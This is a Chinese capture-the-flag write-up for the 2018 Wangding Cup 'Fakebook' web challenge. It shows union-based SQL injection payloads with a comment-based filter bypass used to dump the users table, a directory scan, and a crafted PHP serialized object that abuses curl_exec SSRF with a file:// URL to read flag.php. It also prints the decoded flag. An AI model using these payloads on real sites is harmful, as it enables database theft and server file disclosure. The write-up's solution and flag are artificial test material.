来源[网鼎杯 2018]Fakebook参考

点一下admin发现url/view.php?no=1,测试发现存在sql注入

之后进行常规操作,如下
?no=1 order by 4-- + --4列 ?no=-1 union/**/select 1,2,3,4-- + --过滤了union select,进行绕过 ?no=-1 union/**/select 1,database(),3,4-- + --库名 fakebook ?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()-- + --表名users ?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name=‘users‘-- + --字段 no,username,passwd,data ?no=-1 union/**/select 1,group_concat(no,‘~‘,username,‘~‘,passwd,‘~‘,data),3,4 from users-- + --得到数据 此处过滤了0x 故使用‘~‘进行分隔
根据回显,推测序列化数据位有效数据,之后参考了[网鼎杯 2018]Fakebook 1_bazzza的博客-CSDN博客,继续解题

python.exe .\dirmap.py -i http://21591a03-04f0-4bd1-8913-6a602311268b.node3.buuoj.cn/ -t 25 -lcf dirmap扫描

访问robots下载user.php.bak,进行审计
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog); //此处限制了注册时的blog格式,只能输入http//或https://格式 } }
需要注意以下两个方法
function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); //执行序列化代码 file:///var/www/html/flag.php 以查看flag.php $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); //将参数blog传至get()方法 }
我们知道PHP中可能导致SSRF漏洞的危险函数主要有参考来源SSRF漏洞 - demopy - 博客园 (cnblogs.com)
而此处存在curl_exec函数,又知存在flag.php,则可以利用ssrf漏洞curl_exec()执行file://var/www/html/flag.php
构造序列化代码如下
<?php class UserInfo{ public $name = "admin"; public $age = 18; public $blog = "file:///var/www/html/flag.php"; } $a=new UserInfo(); echo serialize($a);
得到 O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
由注入知道blog值位于4字段,由此得到payload
?no=-1 union/**/select 1,2,3,‘O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}‘-- +

PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tlNGVjMzhmNC03OGI1LTRhNDItYjMzMC1mZWNlNDZhMzI4YzF9IjsNCmV4aXQoMCk7DQo
解码即得flag{e4ec38f4-78b5-4a42-b330-fece46a328c1}
原文:https://www.cnblogs.com/llllll7/p/14838393.html